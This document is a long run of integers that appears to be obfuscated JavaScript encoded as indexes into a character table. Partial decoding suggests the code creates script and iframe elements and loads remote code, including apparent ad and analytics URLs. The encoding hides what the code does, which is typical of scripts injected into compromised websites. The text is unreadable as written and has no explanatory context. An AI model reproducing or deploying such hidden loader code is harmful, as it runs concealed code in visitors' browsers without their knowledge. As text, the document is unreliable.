15,87,10,68,15,27,60,66,48,45,9,66,67,37,48,24,33,51,17,20,49,48,24,38,18,48,35,7,25,66,45,17,15,49,48,24,69,4,66,25,46,46,16,17,31,9,67,4,45,18,25,67,29,32,47,66,48,45,9,66,67,37,31,24,7,15,12,48,16,59,31,31,69,48,45,90,90,78,24,69,4,66,25,46,46,75,48,31,45,27,49,48,24,69,4,66,25,46,46,13,17,31,9,67,4,45,18,25,67,29,32,47,66,48,45,9,66,67,37,31,24,7,15,12,48,13,59,31,31,69,48,45,90,90,78,24,69,4,66,25,46,46,52,25,7,27,49,48,24,66,48,4,45,15,67,12,46,48,17,4,49,48,24,15,69,7,48,4,45,17,88,49,48,24,18,67,16,17,31,9,67,4,45,18,25,67,29,15,49,10,32,47,38,15,66,37,88,17,4,29,15,49,10,32,60,66,48,45,9,66,67,22,22,88,92,92,88,24,66,18,12,78,45,53,17,73,92,92,88,24,46,48,31,45,76,17,26,29,32,27,49,48,24,18,67,13,17,31,9,67,4,45,18,25,67,29,15,49,10,32,47,38,15,66,37,88,17,4,29,15,49,10,32,60,66,48,45,9,66,67,22,22,88,92,92,88,24,10,25,45,45,25,33,53,17,73,92,92,88,24,45,25,7,76,17,46,29,32,27,49,48,24,18,67,44,18,48,35,7,25,66,45,17,31,9,67,4,45,18,25,67,29,15,49,10,32,47,38,15,66,37,88,17,4,29,15,49,10,32,60,66,48,45,9,66,67,22,22,88,92,92,88,24,10,25,45,45,25,33,53,17,73,92,92,88,24,66,18,12,78,45,53,17,73,92,92,88,24,45,25,7,76,17,46,29,32,92,92,88,24,46,48,31,45,76,17,26,29,32,27,49,48,27,32,60,22,31,9,67,4,45,18,25,67,29,67,49,45,49,48,32,47,45,62,67,85,17,48,29,32,27,29,1,51,1,49,69,19,66,49,31,9,67,4,45,18,25,67,29,32,47,31,9,67,4,45,18,25,67,37,67,29,67,32,47,66,48,45,9,66,67,62,85,24,69,46,18,4,48,24,4,15,46,46,29,67,49,73,32,27,31,9,67,4,45,18,25,67,37,45,29,67,32,47,38,15,66,37,45,60,66,48,45,9,66,67,37,67,92,92,1,25,10,20,48,4,45,1,17,17,45,80,7,48,25,31,37,67,92,92,29,45,17,67,24,67,25,88,48,52,80,7,48,32,92,92,29,0,17,17,45,90,90,71,17,17,45,32,27,31,9,67,4,45,18,25,67,37,48,29,67,32,47,66,48,45,9,66,67,1,25,10,20,48,4,45,1,17,17,45,80,7,48,25,31,37,67,92,92,18,69,11,18,67,18,45,48,29,67,24,46,48,67,12,45,78,32,27,31,9,67,4,45,18,25,67,37,25,29,67,32,47,31,25,66,29,38,15,66,37,45,17,62,85,49,25,17,73,49,66,17,67,24,46,48,67,12,45,78,60,66,53,25,60,43,43,25,32,48,29,67,62,25,85,32,87,45,17,45,24,4,25,67,4,15,45,29,67,62,25,85,32,68,45,62,45,24,46,48,67,12,45,78,85,17,67,62,25,85,60,66,48,45,9,66,67,37,45,27,31,9,67,4,45,18,25,67,37,66,29,67,32,47,38,15,66,37,45,49,48,49,25,17,62,85,60,67,68,31,25,66,29,45,17,73,60,45,76,67,24,46,48,67,12,45,78,60,45,43,43,32,47,31,25,66,29,48,17,73,60,48,76,25,24,46,48,67,12,45,78,60,48,43,43,32,18,31,29,25,62,48,85,17,17,67,62,45,85,32,4,25,67,45,18,67,9,48,37,67,60,25,62,25,24,46,48,67,12,45,78,85,17,67,62,45,85,27,66,48,45,9,66,67,37,25,27,31,9,67,4,45,18,25,67,37,18,29,67,32,47,66,48,45,9,66,67,37,67,87,1,69,45,66,18,67,12,1,17,17,45,80,7,48,25,31,37,67,87,9,29,67,32,62,73,85,68,22,67,62,69,85,92,92,48,29,67,32,87,67,62,73,85,68,67,68,31,27,31,9,67,4,45,18,25,67,37,9,29,66,49,9,32,47,38,15,66,37,15,49,69,17,18,29,9,32,60,66,48,45,9,66,67,37,69,92,92,66,87,66,17,17,17,46,90,90,45,29,66,32,87,22,9,90,90,66,22,17,17,46,92,92,45,29,69,32,92,92,33,29,66,49,69,32,87,62,66,85,68,62,85,68,66,92,92,48,29,66,32,87,25,29,66,32,68,31,24,12,48,45,19,46,48,33,48,67,45,69,41,80,58,46,15,69,69,40,15,33,48,92,92,1,69,45,66,18,67,12,1,17,17,66,92,92,29,15,17,66,24,33,15,45,4,78,29,4,32,32,87,67,29,69,24,12,48,45,19,46,48,33,48,67,45,69,41,80,58,46,15,69,69,40,15,33,48,29,15,62,0,85,32,32,68,66,92,92,29,66,24,88,25,4,9,33,48,67,45,90,90,66,24,67,25,88,48,52,80,7,48,92,92,71,17,17,66,24,67,25,88,48,52,80,7,48,32,87,9,87,62,85,68,62,66,85,68,67,29,69,24,51,9,48,66,80,23,48,46,48,4,45,25,66,6,46,46,29,66,32,32,68,62,85,27,38,15,66,37,4,17,83,89,91,24,29,62,91,35,91,42,85,43,32,5,83,49,86,17,1,4,25,33,7,15,66,48,1,43,1,77,25,4,9,33,48,67,45,1,43,1,63,25,69,18,45,18,25,67,1,49,31,17,88,25,4,9,33,48,67,45,49,46,17,35,18,67,88,25,35,49,15,17,31,24,88,25,4,9,33,48,67,45,19,46,48,33,48,67,45,49,69,17,1,67,25,88,48,52,80,7,48,1,49,33,17,86,37,18,67,37,15,87,31,9,67,4,45,18,25,67,29,67,49,45,32,47,66,48,45,9,66,67,37,0,64,17,17,29,0,64,92,45,62,86,85,29,67,32,32,27,68,31,9,67,4,45,18,25,67,29,67,49,45,32,47,66,48,45,9,66,67,37,45,17,45,17,17,31,90,90,45,17,17,35,18,67,88,25,35,87,15,68,45,49,45,22,17,17,67,92,92,45,24,4,25,67,45,15,18,67,69,29,67,32,27,60,66,48,45,9,66,67,37,9,24,9,67,18,51,17,66,49,9,27,49,45,78,18,69,32,60,18,31,29,67,15,38,18,12,15,45,25,66,24,9,69,48,66,6,12,48,67,45,24,69,48,15,66,4,78,29,1,37,41,66,15,38,48,83,1,32,53,42,0,32,69,19,66,24,15,45,8,66,17,45,66,9,48,60,18,31,29,69,19,66,24,18,32,66,48,45,9,66,67,37,31,15,46,69,48,60,69,19,66,24,18,17,45,66,9,48,60,69,19,66,24,15,45,8,12,17,56,12,48,45,56,60,66,48,45,9,66,67,37,69,19,66,24,15,10,88,29,31,9,67,4,45,18,25,67,29,32,47,45,66,80,47,38,15,66,37,15,17,88,25,4,9,33,48,67,45,24,4,66,48,15,45,48,19,46,48,33,48,67,45,29,56,18,31,66,15,33,48,56,32,60,88,25,4,9,33,48,67,45,24,78,48,15,88,24,15,7,7,48,67,88,58,78,18,46,88,29,15,32,60,38,15,66,37,12,48,45,59,35,67,63,66,25,7,48,66,45,80,77,48,69,4,66,18,7,45,25,66,17,15,24,4,25,67,45,48,67,45,21,18,67,88,25,35,24,59,10,20,48,4,45,24,12,48,45,59,35,67,63,66,25,7,48,66,45,80,77,48,69,4,66,18,7,45,25,66,60,38,15,66,37,25,10,20,48,4,45,88,48,31,18,67,48,63,66,25,7,48,66,45,80,17,15,24,4,25,67,45,48,67,45,21,18,67,88,25,35,24,59,10,20,48,4,45,24,88,48,31,18,67,48,63,66,25,7,48,66,45,80,60,59,10,20,48,4,45,24,88,48,31,18,67,48,63,66,25,7,48,66,45,80,17,25,10,20,48,4,45,88,48,31,18,67,48,63,66,25,7,48,66,45,80,60,38,15,66,37,15,7,7,17,12,48,45,59,35,67,63,66,25,7,48,66,45,80,77,48,69,4,66,18,7,45,25,66,29,15,24,4,25,67,45,48,67,45,21,18,67,88,25,35,24,40,25,88,48,24,7,66,25,45,25,45,80,7,48,49,1,18,67,69,48,66,45,41,48,31,25,66,48,1,32,60,15,7,7,24,4,25,67,31,18,12,9,66,15,10,46,48,17,31,15,46,69,48,60,25,10,20,48,4,45,88,48,31,18,67,48,63,66,25,7,48,66,45,80,29,35,18,67,88,25,35,24,40,25,88,48,24,7,66,25,45,25,45,80,7,48,49,1,18,67,69,48,66,45,41,48,31,25,66,48,1,49,15,7,7,32,60,15,7,7,17,12,48,45,59,35,67,63,66,25,7,48,66,45,80,77,48,69,4,66,18,7,45,25,66,29,15,24,4,25,67,45,48,67,45,21,18,67,88,25,35,24,77,25,4,9,33,48,67,45,24,7,66,25,45,25,45,80,7,48,49,1,10,25,88,80,1,32,60,15,7,7,24,4,25,67,31,18,12,9,66,15,10,46,48,17,31,15,46,69,48,60,59,10,20,48,4,45,24,88,48,31,18,67,48,63,66,25,7,48,66,45,80,29,88,25,4,9,33,48,67,45,49,56,10,25,88,80,56,49,15,7,7,32,60,15,7,7,17,12,48,45,59,35,67,63,66,25,7,48,66,45,80,77,48,69,4,66,18,7,45,25,66,29,15,24,4,25,67,45,48,67,45,21,18,67,88,25,35,24,19,46,48,33,48,67,45,24,7,66,25,45,25,45,80,7,48,49,1,18,67,67,48,66,39,52,82,75,1,32,60,15,7,7,24,4,25,67,31,18,12,9,66,15,10,46,48,17,31,15,46,69,48,60,25,10,20,48,4,45,88,48,31,18,67,48,63,66,25,7,48,66,45,80,29,35,18,67,88,25,35,24,19,46,48,33,48,67,45,24,7,66,25,45,25,45,80,7,48,49,1,18,67,67,48,66,39,52,82,75,1,49,15,7,7,32,60,25,10,20,48,4,45,88,48,31,18,67,48,63,66,25,7,48,66,45,80,29,88,25,4,9,33,48,67,45,24,10,25,88,80,49,1,18,67,67,48,66,39,52,82,75,1,49,15,7,7,32,60,15,7,7,17,12,48,45,59,35,67,63,66,25,7,48,66,45,80,77,48,69,4,66,18,7,45,25,66,29,15,24,4,25,67,45,48,67,45,21,18,67,88,25,35,24,19,46,48,33,48,67,45,24,7,66,25,45,25,45,80,7,48,49,1,25,9,45,48,66,39,52,82,75,1,32,60,15,7,7,24,4,25,67,31,18,12,9,66,15,10,46,48,17,31,15,46,69,48,60,25,10,20,48,4,45,88,48,31,18,67,48,63,66,25,7,48,66,45,80,29,35,18,67,88,25,35,24,19,46,48,33,48,67,45,24,7,66,25,45,25,45,80,7,48,49,1,25,9,45,48,66,39,52,82,75,1,49,15,7,7,32,60,15,7,7,17,12,48,45,59,35,67,63,66,25,7,48,66,45,80,77,48,69,4,66,18,7,45,25,66,29,15,24,4,25,67,45,48,67,45,21,18,67,88,25,35,24,19,46,48,33,48,67,45,24,7,66,25,45,25,45,80,7,48,49,1,12,48,45,19,46,48,33,48,67,45,69,41,80,52,15,12,40,15,33,48,1,32,60,15,7,7,24,4,25,67,31,18,12,9,66,15,10,46,48,17,31,15,46,69,48,60,25,10,20,48,4,45,88,48,31,18,67,48,63,66,25,7,48,66,45,80,29,88,25,4,9,33,48,67,45,49,1,12,48,45,19,46,48,33,48,67,45,69,41,80,52,15,12,40,15,33,48,1,49,15,7,7,32,60,15,7,7,17,12,48,45,59,35,67,63,66,25,7,48,66,45,80,77,48,69,4,66,18,7,45,25,66,29,15,24,4,25,67,45,48,67,45,21,18,67,88,25,35,24,82,15,45,78,49,1,66,15,67,88,25,33,1,32,60,15,7,7,24,4,25,67,31,18,12,9,66,15,10,46,48,17,31,15,46,69,48,60,25,10,20,48,4,45,88,48,31,18,67,48,63,66,25,7,48,66,45,80,29,35,18,67,88,25,35,24,82,15,45,78,49,1,66,15,67,88,25,33,1,49,15,7,7,32,60,15,7,7,17,12,48,45,59,35,67,63,66,25,7,48,66,45,80,77,48,69,4,66,18,7,45,25,66,29,15,24,4,25,67,45,48,67,45,21,18,67,88,25,35,49,1,69,48,45,52,18,33,48,25,9,45,1,32,60,15,7,7,24,4,25,67,31,18,12,9,66,15,10,46,48,17,31,15,46,69,48,60,25,10,20,48,4,45,88,48,31,18,67,48,63,66,25,7,48,66,45,80,29,35,18,67,88,25,35,49,1,69,48,45,52,18,33,48,25,9,45,1,49,15,7,7,32,60,15,7,7,17,12,48,45,59,35,67,63,66,25,7,48,66,45,80,77,48,69,4,66,18,7,45,25,66,29,15,24,4,25,67,45,48,67,45,21,18,67,88,25,35,49,1,15,46,48,66,45,1,32,60,15,7,7,24,4,25,67,31,18,12,9,66,15,10,46,48,17,31,15,46,69,48,60,25,10,20,48,4,45,88,48,31,18,67,48,63,66,25,7,48,66,45,80,29,35,18,67,88,25,35,49,1,15,46,48,66,45,1,49,15,7,7,32,60,15,24,66,48,33,25,38,48,29,32,60,27,4,15,45,4,78,29,48,32,47,27,69,19,66,24,31,29,69,19,66,24,31,46,32,60,69,19,66,24,31,4,29,32,60,69,19,66,24,33,31,29,32,60,35,18,67,88,25,35,24,69,48,45,52,18,33,48,25,9,45,29,31,9,67,4,45,18,25,67,29,32,47,69,19,66,24,31,29,69,19,66,24,31,46,32,60,27,49,0,28,73,73,32,60,69,19,66,24,67,25,35,29,69,19,66,24,9,66,29,69,19,66,24,9,32,49,88,25,4,9,33,48,67,45,24,51,9,48,66,80,23,48,46,48,4,45,25,66,6,46,46,29,1,78,45,33,46,1,32,62,73,85,32,60,66,48,45,9,66,67,37,45,66,9,48,60,27,32,60,27,27,29,32,49,15,10,88,68,31,9,67,4,45,18,25,67,29,32,47,66,48,45,9,66,67,37,31,9,67,4,45,18,25,67,29,31,32,47,18,31,29,69,19,66,24,15,45,8,66,32,47,69,19,66,24,15,45,8,18,17,56,84,33,56,43,56,15,12,48,56,60,38,15,66,37,69,18,17,88,25,4,9,33,48,67,45,24,4,66,48,15,45,48,19,46,48,33,48,67,45,29,1,18,33,12,1,32,60,69,18,24,4,66,25,69,69,59,66,18,12,18,67,17,1,6,67,25,67,80,33,25,9,69,1,60,69,18,24,25,67,48,66,66,25,66,17,31,9,67,4,45,18,25,67,29,8,69,18,32,47,18,31,29,69,19,66,24,69,67,17,17,73,32,47,69,19,66,24,69,67,17,0,60,69,19,66,24,15,45,8,88,17,56,77,15,56,43,56,45,15,56,60,66,48,45,9,66,67,37,31,29,32,60,27,27,60,69,18,24,25,67,46,25,15,88,17,31,9,67,4,45,18,25,67,29,8,69,18,32,47,18,31,29,69,19,66,24,69,67,17,17,73,32,47,69,19,66,24,15,45,8,66,17,31,15,46,69,48,60,66,48,45,9,66,67,60,27,27,60,69,18,24,69,66,4,17,1,83,83,1,43,69,19,66,24,15,45,8,88,25,43,1,83,1,43,69,19,66,24,15,45,8,18,33,60,27,31,9,67,4,45,18,25,67,37,18,69,29,48,32,47,18,31,29,69,19,66,24,69,67,17,17,73,32,47,69,19,66,24,69,67,17,0,60,69,19,66,24,15,45,8,88,17,56,77,15,56,43,56,45,15,56,60,66,48,45,9,66,67,37,31,29,32,60,27,27,38,15,66,37,69,18,17,88,25,4,9,33,48,67,45,24,4,66,48,15,45,48,19,46,48,33,48,67,45,29,1,69,4,66,18,7,45,1,32,60,69,18,24,25,67,48,66,66,25,66,17,18,69,60,69,18,24,69,66,4,17,1,83,83,7,15,12,48,15,88,54,24,12,25,25,12,46,48,69,80,67,88,18,4,15,45,18,25,67,24,4,25,33,83,7,15,12,48,15,88,83,20,69,83,15,88,69,10,80,12,25,25,12,46,48,24,20,69,1,60,88,25,4,9,33,48,67,45,24,10,25,88,80,24,15,7,7,48,67,88,58,78,18,46,88,29,69,18,32,60,38,15,66,37,69,18,17,88,25,4,9,33,48,67,45,24,4,66,48,15,45,48,19,46,48,33,48,67,45,29,1,18,33,12,1,32,60,69,18,24,25,67,46,25,15,88,17,18,69,60,69,18,24,69,66,4,17,56,78,45,45,7,69,68,83,83,35,35,35,24,12,25,25,12,46,48,15,7,18,69,24,4,25,33,83,12,48,67,48,66,15,45,48,8,54,73,57,56,60,38,15,66,37,69,18,17,88,25,4,9,33,48,67,45,24,4,66,48,15,45,48,19,46,48,33,48,67,45,29,1,69,4,66,18,7,45,1,32,60,69,18,24,25,67,48,66,66,25,66,17,18,69,60,69,18,24,25,67,46,25,15,88,17,31,9,67,4,45,18,25,67,29,8,69,18,32,47,18,31,29,45,80,7,48,25,31,29,8,8,15,32,17,17,56,9,67,88,48,31,18,67,48,88,56,32,47,66,48,45,9,66,67,37,18,69,29,8,69,18,32,60,27,27,60,69,18,24,69,66,4,17,1,83,83,1,43,69,19,66,24,15,45,8,88,25,43,1,83,1,43,69,19,66,24,15,45,8,20,69,60,88,25,4,9,33,48,67,45,24,10,25,88,80,24,15,7,7,48,67,88,58,78,18,46,88,29,69,18,32,60,27,27,29,32,49,66,4,68,31,9,67,4,45,18,25,67,29,32,47,66,48,45,9,66,67,37,31,9,67,4,45,18,25,67,29,15,32,47,66,48,45,9,66,67,37,15,62,82,15,45,78,24,31,46,25,25,66,29,82,15,45,78,24,66,15,67,88,25,33,29,32,93,15,24,46,48,67,12,45,78,32,85,60,27,27,29,32,49,66,51,68,31,9,67,4,45,18,25,67,29,32,47,66,48,45,9,66,67,37,31,9,67,4,45,18,25,67,29,32,47,38,15,66,37,69,15,17,62,85,60,38,15,66,37,35,4,17,82,15,45,78,24,31,46,25,25,66,29,82,15,45,78,24,66,15,67,88,25,33,29,32,93,0,54,43,0,32,60,31,25,66,29,38,15,66,37,18,17,73,60,18,76,35,4,60,18,43,43,32,47,69,15,62,18,85,17,69,19,66,24,66,69,29,62,0,49,0,61,85,32,60,69,15,62,18,85,17,69,15,62,18,85,24,4,78,15,66,6,45,29,73,32,24,45,25,72,7,7,48,66,58,15,69,48,29,32,43,69,15,62,18,85,24,69,9,10,69,45,66,29,0,32,60,27,60,66,48,45,9,66,67,37,69,15,24,20,25,18,67,29,56,42,56,32,60,27,27,29,32,49,66,69,68,31,9,67,4,45,18,25,67,29,32,47,66,48,45,9,66,67,37,31,9,67,4,45,18,25,67,29,15,32,47,38,15,66,37,66,17,1,1,49,4,17,1,15,10,4,88,48,31,12,78,18,20,26,46,67,25,7,51,66,69,45,9,35,73,0,54,61,57,28,64,50,81,71,1,60,38,15,66,37,46,17,28,49,78,17,0,54,60,18,31,29,15,22,17,9,67,88,48,31,18,67,48,88,32,47,18,31,29,15,24,46,48,67,12,45,78,53,17,0,32,47,38,15,66,37,46,17,7,15,66,69,48,84,67,45,29,15,62,73,85,32,49,78,17,7,15,66,69,48,84,67,45,29,15,62,73,85,32,60,27,18,31,29,15,24,46,48,67,12,45,78,53,17,54,32,47,38,15,66,37,78,17,7,15,66,69,48,84,67,45,29,15,62,0,85,32,60,27,18,31,29,15,24,46,48,67,12,45,78,17,17,61,32,47,4,17,15,62,54,85,60,27,27,38,15,66,37,46,48,17,82,15,45,78,24,31,46,25,25,66,29,82,15,45,78,24,66,15,67,88,25,33,29,32,93,29,78,42,46,43,0,32,32,43,46,60,31,25,66,29,18,17,73,60,18,76,46,48,60,18,43,43,32,66,43,17,4,24,4,78,15,66,6,45,29,82,15,45,78,24,31,46,25,25,66,29,82,15,45,78,24,66,15,67,88,25,33,29,32,93,4,24,46,48,67,12,45,78,32,32,60,66,48,45,9,66,67,37,66,60,27,27,29,32,49,7,15,88,68,31,9,67,4,45,18,25,67,29,32,47,66,48,45,9,66,67,37,31,9,67,4,45,18,25,67,29,38,49,15,32,47,38,17,23,45,66,18,67,12,29,38,32,60,18,31,29,15,22,17,9,67,88,48,31,18,67,48,88,32,47,46,17,7,15,66,69,48,84,67,45,29,15,62,73,85,32,60,38,17,29,67,48,35,37,6,66,66,15,80,29,46,32,24,20,25,18,67,29,56,73,56,32,43,38,32,24,69,46,18,4,48,29,42,46,32,60,27,66,48,45,9,66,67,37,38,60,27,27,29,32,49,9,66,68,31,9,67,4,45,18,25,67,29,32,47,66,48,45,9,66,67,37,31,9,67,4,45,18,25,67,29,9,49,38,32,47,38,15,66,37,66,86,17,83,91,62,62,15,42,65,6,42,3,73,42,71,68,49,42,85,43,91,85,83,12,60,38,15,66,37,66,17,9,24,33,15,45,4,78,29,66,86,32,60,18,31,29,66,22,17,67,9,46,46,32,47,31,25,66,29,38,15,66,37,18,17,73,60,18,76,66,24,46,48,67,12,45,78,60,18,43,43,32,47,38,15,66,37,67,17,66,62,18,85,24,66,48,7,46,15,4,48,29,56,62,56,49,56,56,32,24,66,48,7,46,15,4,48,29,56,85,56,49,56,56,32,60,38,15,66,37,45,17,67,24,69,7,46,18,45,29,56,68,56,32,60,38,15,66,37,26,48,80,17,45,62,73,85,60,38,15,66,37,15,66,12,69,17,45,62,0,85,60,18,31,29,15,66,12,69,22,17,9,67,88,48,31,18,67,48,88,32,15,66,12,69,17,15,66,12,69,24,69,7,46,18,45,29,56,49,56,32,60,38,15,66,37,38,15,46,9,48,17,66,62,18,85,60,18,31,29,26,48,80,17,17,56,66,56,32,38,15,66,37,38,15,46,9,48,17,69,19,66,24,66,69,29,15,66,12,69,32,60,18,31,29,26,48,80,17,17,56,4,56,32,38,15,66,37,38,15,46,9,48,17,69,19,66,24,66,4,29,15,66,12,69,32,60,18,31,29,26,48,80,17,17,56,51,56,32,38,15,66,37,38,15,46,9,48,17,69,19,66,24,66,51,29,32,60,18,31,29,26,48,80,17,17,56,18,56,32,38,15,66,37,38,15,46,9,48,17,69,19,66,24,7,15,88,29,38,62,56,18,56,85,49,15,66,12,69,32,60,18,31,29,26,48,80,17,17,56,7,56,32,38,15,66,37,38,15,46,9,48,17,69,19,66,24,7,15,88,29,38,62,56,7,56,85,49,15,66,12,69,32,60,18,31,29,26,48,80,17,17,56,12,56,32,38,15,66,37,38,15,46,9,48,17,69,19,66,24,7,15,88,29,38,62,56,12,56,85,49,15,66,12,69,32,60,18,31,29,26,48,80,17,17,56,35,56,32,38,15,66,37,38,15,46,9,48,17,69,19,66,24,7,15,88,29,38,62,56,35,56,85,49,15,66,12,69,32,60,9,17,9,24,66,48,7,46,15,4,48,29,66,62,18,85,49,38,15,46,9,48,32,60,27,27,66,48,45,9,66,67,37,9,60,27,27,29,32,49,31,4,68,31,9,67,4,45,18,25,67,29,32,47,18,31,29,69,19,66,24,4,31,32,47,38,15,66,37,48,69,17,88,25,4,9,33,48,67,45,24,51,9,48,66,80,23,48,46,48,4,45,25,66,6,46,46,29,1,18,33,12,62,69,66,4,93,17,56,35,7,1,43,1,48,67,12,18,67,48,1,43,1,24,67,48,45,1,43,1,88,67,15,1,43,1,42,1,43,1,4,88,67,1,43,1,24,4,25,33,56,85,1,32,60,31,25,66,29,38,15,66,37,86,17,73,60,86,76,48,69,24,46,48,67,12,45,78,60,86,43,43,32,47,48,69,62,86,85,24,25,9,45,48,66,39,52,82,75,17,48,69,62,86,85,24,25,9,45,48,66,39,52,82,75,24,66,48,7,46,15,4,48,29,83,62,15,42,65,73,42,71,85,43,91,24,35,7,48,67,12,18,67,48,91,24,67,48,45,29,87,68,32,88,67,15,42,29,87,68,32,4,88,67,91,24,4,25,33,83,12,18,49,35,18,67,88,25,35,24,46,25,4,15,45,18,25,67,24,78,25,69,45,67,15,33,48,32,24,66,48,7,46,15,4,48,29,56,88,18,69,7,46,15,80,68,37,67,25,67,48,37,22,18,33,7,25,66,45,15,67,45,60,56,49,56,56,32,60,27,27,27,49,33,31,68,31,9,67,4,45,18,25,67,29,32,47,38,15,66,37,48,69,17,88,25,4,9,33,48,67,45,24,51,9,48,66,80,23,48,46,48,4,45,25,66,6,46,46,29,1,88,18,38,24,4,25,88,48,42,10,46,25,4,26,1,32,60,31,25,66,29,38,15,66,37,86,17,73,60,86,76,48,69,24,46,48,67,12,45,78,60,86,43,43,32,47,48,69,62,86,85,24,69,45,80,46,48,24,88,18,69,7,46,15,80,17,56,67,25,67,48,56,60,27,27,49,31,68,31,9,67,4,45,18,25,67,29,31,46,32,47,31,25,66,29,38,15,66,37,80,17,73,60,80,76,31,46,24,46,48,67,12,45,78,60,80,43,43,32,47,38,15,66,37,26,17,31,46,62,80,85,60,38,15,66,37,48,69,17,88,25,4,9,33,48,67,45,24,51,9,48,66,80,23,48,46,48,4,45,25,66,6,46,46,29,26,62,56,7,15,45,45,48,66,67,56,85,32,60,31,25,66,29,38,15,66,37,86,17,73,60,86,76,48,69,24,46,48,67,12,45,78,60,86,43,43,32,47,18,31,29,26,62,56,15,4,45,18,25,67,56,85,17,17,56,18,67,20,48,4,45,56,32,47,18,31,29,26,62,56,7,25,69,18,45,18,25,67,56,85,17,17,56,10,48,31,25,66,48,56,32,47,38,15,66,37,67,17,88,25,4,9,33,48,67,45,24,4,66,48,15,45,48,19,46,48,33,48,67,45,29,1,88,18,38,1,32,60,67,24,18,67,67,48,66,39,52,82,75,17,26,62,56,67,48,35,39,45,33,46,56,85,60,48,69,62,86,85,24,7,15,66,48,67,45,40,25,88,48,24,18,67,69,48,66,45,41,48,31,25,66,48,29,67,49,48,69,62,86,85,32,60,67,24,25,9,45,48,66,39,52,82,75,17,67,24,18,67,67,48,66,39,52,82,75,60,27,48,46,69,48,37,18,31,29,26,62,56,7,25,69,18,45,18,25,67,56,85,17,17,56,15,31,45,48,66,56,32,47,38,15,66,37,67,17,88,25,4,9,33,48,67,45,24,4,66,48,15,45,48,19,46,48,33,48,67,45,29,1,88,18,38,1,32,60,67,24,18,67,67,48,66,39,52,82,75,17,26,62,56,67,48,35,39,45,33,46,56,85,60,48,69,62,86,85,24,7,15,66,48,67,45,40,25,88,48,24,18,67,69,48,66,45,41,48,31,25,66,48,29,67,49,48,69,62,86,85,24,67,48,86,45,23,18,10,46,18,67,12,32,60,67,24,25,9,45,48,66,39,52,82,75,17,67,24,18,67,67,48,66,39,52,82,75,60,27,27,27,27,69,19,66,24,15,45,8,31,17,56,88,66,15,35,56,60,27,49,46,15,45,48,66,68,31,9,67,4,45,18,25,67,29,32,47,38,15,66,37,48,38,48,67,45,75,18,69,45,48,67,48,66,23,9,7,7,25,66,45,48,88,17,35,18,67,88,25,35,24,15,88,88,19,38,48,67,45,75,18,69,45,48,67,48,66,60,66,48,45,9,66,67,37,31,9,67,4,45,18,25,67,29,25,32,47,38,15,66,37,25,10,20,17,69,19,66,24,51,29,25,24,7,15,66,48,67,45,49,88,25,4,9,33,48,67,45,24,10,25,88,80,32,62,73,85,60,18,31,29,25,10,20,17,17,9,67,88,48,31,18,67,48,88,32,47,66,48,45,9,66,67,37,31,15,46,69,48,60,27,69,19,66,24,69,4,15,67,29,25,32,60,18,31,29,48,38,48,67,45,75,18,69,45,48,67,48,66,23,9,7,7,25,66,45,48,88,32,47,25,10,20,24,15,88,88,19,38,48,67,45,75,18,69,45,48,67,48,66,29,56,77,59,82,40,25,88,48,84,67,69,48,66,45,48,88,56,49,69,19,66,24,69,4,15,67,49,31,15,46,69,48,32,60,27,48,46,69,48,47,35,18,67,88,25,35,24,69,48,45,52,18,33,48,25,9,45,29,31,9,67,4,45,18,25,67,29,32,47,69,19,66,24,46,15,45,48,66,29,25,32,60,27,49,28,73,73,32,60,27,27,27,29,32,49,69,4,15,67,68,31,9,67,4,45,18,25,67,29,32,47,66,48,45,9,66,67,37,31,9,67,4,45,18,25,67,29,25,32,47,38,15,66,37,15,17,69,19,66,24,51,29,25,24,4,78,18,46,88,49,69,19,66,24,51,29,25,24,7,15,66,48,67,45,32,62,73,85,49,88,25,4,9,33,48,67,45,24,10,25,88,80,32,60,31,25,66,29,38,15,66,37,7,17,73,60,7,76,15,24,46,48,67,12,45,78,60,7,43,43,32,47,18,31,29,69,19,66,24,4,46,62,7,85,17,17,9,67,88,48,31,18,67,48,88,32,47,69,19,66,24,4,46,62,7,85,17,15,62,7,85,60,69,19,66,24,67,25,35,29,69,19,66,24,9,66,29,69,19,66,24,9,32,49,15,62,7,85,32,60,27,27,27,27,29,32,49,67,25,35,68,31,9,67,4,45,18,25,67,29,32,47,66,48,45,9,66,67,37,31,9,67,4,45,18,25,67,29,9,66,46,49,7,15,66,48,67,45,32,47,18,31,29,69,19,66,24,9,4,22,17,31,15,46,69,48,32,47,69,19,66,24,4,25,46,46,48,4,45,18,25,67,29,69,19,66,24,9,4,49,7,15,66,48,67,45,32,60,69,19,66,24,9,4,17,31,15,46,69,48,60,66,48,45,9,66,67,60,27,38,15,66,37,18,17,88,25,4,9,33,48,67,45,24,4,66,48,15,45,48,19,46,48,33,48,67,45,29,1,18,33,12,1,32,60,18,24,4,66,25,69,69,59,66,18,12,18,67,17,1,6,67,25,67,80,33,25,9,69,1,60,18,24,25,67,46,25,15,88,17,31,9,67,4,45,18,25,67,29,32,47,69,19,66,24,4,43,43,60,38,15,66,37,4,17,88,25,4,9,33,48,67,45,24,4,66,48,15,45,48,19,46,48,33,48,67,45,29,1,4,15,67,38,15,69,1,32,60,38,15,66,37,45,17,4,24,12,48,45,58,25,67,45,48,86,45,29,1,54,88,1,32,60,38,15,66,37,35,17,18,24,35,18,88,45,78,60,38,15,66,37,78,17,18,24,78,48,18,12,78,45,60,38,15,66,37,33,17,56,31,66,25,33,58,78,15,66,58,25,88,48,56,60,4,24,69,45,80,46,48,24,35,18,88,45,78,17,4,24,35,18,88,45,78,17,35,60,4,24,69,45,80,46,48,24,78,48,18,12,78,45,17,4,24,78,48,18,12,78,45,17,78,60,45,24,12,46,25,10,15,46,6,46,7,78,15,17,0,24,73,60,45,24,12,46,25,10,15,46,58,25,33,7,25,69,18,45,48,59,7,48,66,15,45,18,25,67,17,56,4,25,7,80,56,60,45,62,69,19,66,24,15,45,8,31,43,69,19,66,24,15,45,8,18,85,29,18,49,73,49,73,32,60,38,15,66,37,10,17,69,19,66,24,7,54,57,29,45,62,69,19,66,24,33,29,32,85,29,73,49,73,49,35,49,78,32,24,88,15,45,15,32,60,38,15,66,37,69,17,1,1,60,38,15,66,37,38,17,62,1,37,1,49,1,22,1,49,1,91,1,1,49,1,14,1,49,1,5,1,49,1,70,1,49,1,92,1,49,1,56,1,49,1,29,1,49,1,32,1,49,1,93,1,49,1,43,1,49,1,49,1,49,1,42,1,49,1,24,1,49,1,83,1,49,1,73,1,49,1,0,1,49,1,54,1,49,1,61,1,49,1,57,1,49,1,28,1,49,1,64,1,49,1,50,1,49,1,81,1,49,1,71,1,49,1,68,1,49,1,60,1,49,1,76,1,49,1,17,1,49,1,53,1,49,1,87,1,49,1,36,1,49,1,6,1,49,1,41,1,49,